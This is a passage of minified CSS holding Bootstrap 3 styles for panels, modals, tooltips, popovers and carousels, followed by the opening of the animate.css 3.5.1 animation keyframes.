.badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:absolute;top:0;right:0;left:0;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
 .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes 